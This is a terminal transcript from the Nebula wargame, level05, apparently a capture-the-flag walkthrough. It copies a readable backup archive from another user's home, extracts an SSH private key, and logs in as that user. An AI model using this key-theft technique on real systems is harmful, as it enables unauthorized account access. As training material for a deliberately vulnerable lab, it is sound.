 level05@nebula:/home/flag05/.backup$ cp backup-19072011.tgz ~
level05@nebula:/home/flag05/.backup$ cd ~
level05@nebula:~$ ls
backup-19072011.tgz
level05@nebula:~$ tar zxvf backup-19072011.tgz
.ssh/
.ssh/id_rsa.pub
.ssh/id_rsa
.ssh/authorized_keys
level05@nebula:~$ ls -al
total 9
drwxr-x--- 1 level05 level05  100 2019-03-29 11:47 .
drwxr-xr-x 1 root    root     140 2012-08-27 07:18 ..
-rw-rw-r-- 1 level05 level05 1826 2019-03-29 11:47 backup-19072011.tgz
-rw-r--r-- 1 level05 level05  220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 level05 level05 3353 2011-05-18 02:54 .bashrc
drwx------ 2 level05 level05   60 2019-03-29 11:46 .cache
-rw-r--r-- 1 level05 level05  675 2011-05-18 02:54 .profile
drwxr-xr-x 1 level05 level05  100 2011-07-19 02:37 .ssh
level05@nebula:~$ cd .ssh/
level05@nebula:~/.ssh$ ls -al
total 12
drwxr-xr-x 1 level05 level05  100 2011-07-19 02:37 .
drwxr-x--- 1 level05 level05  100 2019-03-29 11:47 ..
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 authorized_keys
-rw------- 1 level05 level05 1675 2011-07-19 02:37 id_rsa
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 id_rsa.pub
level05@nebula:~/.ssh$ ssh -i id_rsa flag05@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is ea:8d:09:1d:f1:69:e6:1e:55:c7:ec:e9:76:a1:37:f0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
exploit-exercises.com/nebula
For level descriptions, please see the above URL.
To log in, use the username of "levelXX" and password "levelXX", where
XX is the level number.
Currently there are 20 levels (00 - 19).
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)